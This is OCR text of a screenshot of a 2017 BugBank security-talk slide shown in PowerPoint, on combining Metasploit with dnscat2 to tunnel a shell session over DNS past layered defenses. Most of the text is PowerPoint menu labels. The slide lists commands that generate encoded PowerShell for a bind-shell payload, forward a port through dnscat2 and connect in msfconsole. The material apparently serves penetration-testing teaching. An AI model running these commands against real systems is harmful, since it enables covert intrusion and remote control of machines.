 39期大咖天篆ppt.pptx - Microsoft PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式
大咖面对面
粘贴 剪切 复制 格式刷
剪贴板
新建幻灯片 版式 重设 节
幻灯片
微软雅黑 12
B I U S abc AV Aa A
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列 快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
幻灯片 大纲
6
7
8
9
10
BUGBANK
主讲：天篆
突破多层防护，控制你的shell ——Metasploit会话结合DNS协议
大咖面对面
39
Metasploit与dnscat2结合
相关命令
生成power shell代码：./ps1encode.rb -i 127.0.0.1 -p 7878 -a windows/shell/bind_tcp -t cmd > > test.txt
转发端口：listen 4445 192.168.1.6:7878
Msfconsole选择payload连接
漏洞银行 BUGBANK
www.bugbank.cn
幻灯片 第 7 张，共 10 张 "Office 主题" 中文(中国) 75%
漏洞银行
BUGBANK.CN
2017/9/22